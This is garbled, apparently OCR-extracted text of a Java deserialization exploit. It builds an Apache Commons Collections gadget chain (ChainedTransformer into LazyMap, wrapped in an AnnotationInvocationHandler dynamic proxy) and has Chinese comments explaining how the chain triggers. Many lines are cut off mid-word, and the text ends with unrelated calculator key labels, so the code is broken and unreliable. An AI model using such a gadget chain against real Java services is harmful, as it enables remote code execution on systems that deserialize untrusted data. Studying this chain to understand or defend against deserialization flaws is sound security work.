 };
Transformer transformerChain = new ChainedTransformer(transformers);
HashMap innermap = new HashMap();
Map lazyMap = LazyMap.decorate(innermap, transformerChain);
//初始化AnnotationInvocationHandler，传入特殊构造的lazyMap
//这个AnnotationInvocationHandler实例，是作为动态代理的handler，
//所以，当执行代理对象的接口方法时，会关联到 handler 的 invoke 方法去执行
Constructor handler_constructor = Cl reflect.annotation.AnnotationInvocationHandler").getDecl
handler_constructor.setAccessible(tr
InvocationHandler map_handler = (Inv andler_constructor.newInstance(Override.class,lazyMap);
//使用之前的 handler 处理动态代理 Map 对
Map proxy_map = (Map) Proxy.newProxy s.getClassLoader(),new Class[]{Map.class},map_handler);
//这里的AnnotationInvocationHandler是 ect 的入口点
Constructor AnnotationInvocationHand Class.forName("sun.reflect.annotation.AnnotationInvocat
AnnotationInvocationHandler_Construc (true);
InvocationHandler handler = (Invocat tionInvocationHandler_Constructor.newInstance(Override.c
tools.Deserialize(handler);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =